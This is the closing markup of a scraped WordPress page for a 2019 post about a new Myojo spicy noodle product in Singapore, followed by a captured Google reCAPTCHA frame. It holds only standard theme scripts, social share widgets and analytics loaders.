<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/matchMedia/matchMedia.addListener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="bimber-front-js-extra">
/* <![CDATA[ */
var bimber_front_config = "{\"ajax_url\":\"https:\\\/\\\/www.redchili21.com\\\/wp-admin\\\/admin-ajax.php\",\"timeago\":\"on\",\"sharebar\":\"off\",\"microshare\":\"off\",\"i18n\":{\"menu\":{\"go_to\":\"Go to\"},\"newsletter\":{\"subscribe_mail_subject_tpl\":\"Check out this great article: %subject%\"},\"bp_profile_nav\":{\"more_link\":\"More\"}},\"comment_types\":[\"wp\"],\"auto_load_limit\":\"0\",\"auto_play_videos\":false,\"use_gif_player\":true,\"setTargetBlank\":true,\"useWaypoints\":true,\"stack\":\"original\"}";
var bimber_front_microshare = "[]";
var bimber_front_microshare = "{\"html\":\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D133856&description=%E6%96%B0%E5%8A%A0%E5%9D%A1Myojo%E6%8E%A8%E5%87%BA%E5%85%A8%E6%96%B0%E3%80%8C%E9%BA%BB%E8%BE%A3%E9%A6%99%E9%94%85%E3%80%8D%EF%BC%81%E7%AD%89%E4%BD%A0%E6%9D%A5%E6%8C%91%E6%88%98%EF%BC%81&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_6972e7f5e376f_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = '\\u65b0\\u52a0\\u5761Myojo\\u63a8\\u51fa\\u5168\\u65b0\\u300c\\u9ebb\\u8fa3\\u9999\\u9505\\u300d\\uff01\\u7b49\\u4f60\\u6765\\u6311\\u6218\\uff01';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.redchili21.com\\\/2019\\\/08\\\/%e6%96%b0%e5%8a%a0%e5%9d%a1myojo%e6%8e%a8%e5%87%ba%e5%85%a8%e6%96%b0%e3%80%8c%e9%ba%bb%e8%be%a3%e9%a6%99%e9%94%85%e3%80%8d%ef%bc%81%e7%ad%89%e4%bd%a0%e6%9d%a5%e6%8c%91%e6%88%98%ef%bc%81\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_6972e7f5e376f_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=%E6%96%B0%E5%8A%A0%E5%9D%A1Myojo%E6%8E%A8%E5%87%BA%E5%85%A8%E6%96%B0%E3%80%8C%E9%BA%BB%E8%BE%A3%E9%A6%99%E9%94%85%E3%80%8D%EF%BC%81%E7%AD%89%E4%BD%A0%E6%9D%A5%E6%8C%91%E6%88%98%EF%BC%81%20https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D133856\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"}";
var bimber_front_microshare = "{\"html\":\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D133856&description=%E6%96%B0%E5%8A%A0%E5%9D%A1Myojo%E6%8E%A8%E5%87%BA%E5%85%A8%E6%96%B0%E3%80%8C%E9%BA%BB%E8%BE%A3%E9%A6%99%E9%94%85%E3%80%8D%EF%BC%81%E7%AD%89%E4%BD%A0%E6%9D%A5%E6%8C%91%E6%88%98%EF%BC%81&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_6972e7f5f3346_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = '\\u65b0\\u52a0\\u5761Myojo\\u63a8\\u51fa\\u5168\\u65b0\\u300c\\u9ebb\\u8fa3\\u9999\\u9505\\u300d\\uff01\\u7b49\\u4f60\\u6765\\u6311\\u6218\\uff01';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.redchili21.com\\\/2019\\\/08\\\/%e6%96%b0%e5%8a%a0%e5%9d%a1myojo%e6%8e%a8%e5%87%ba%e5%85%a8%e6%96%b0%e3%80%8c%e9%ba%bb%e8%be%a3%e9%a6%99%e9%94%85%e3%80%8d%ef%bc%81%e7%ad%89%e4%bd%a0%e6%9d%a5%e6%8c%91%e6%88%98%ef%bc%81\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_6972e7f5f3346_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=%E6%96%B0%E5%8A%A0%E5%9D%A1Myojo%E6%8E%A8%E5%87%BA%E5%85%A8%E6%96%B0%E3%80%8C%E9%BA%BB%E8%BE%A3%E9%A6%99%E9%94%85%E3%80%8D%EF%BC%81%E7%AD%89%E4%BD%A0%E6%9D%A5%E6%8C%91%E6%88%98%EF%BC%81%20https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D133856\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/front.js?ver=6.0.4" id="bimber-front-js"></script>
	<div id="fb-root"></div>
	<script type="text/javascript">
		(function() {

			var loaded = false;
			var loadFB = function() {
				if (loaded) return;
				loaded = true;
				(function (d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			};
			setTimeout(loadFB, 0);
			document.body.addEventListener('bimberLoadFbSdk', loadFB);
		})();
	</script>
	
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b81856504baf69a"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ceeec87999349dfbc82d013279f7d12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 11:16:06 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g7Ez2KHo4Cg48mlawG_HVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769147677266');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>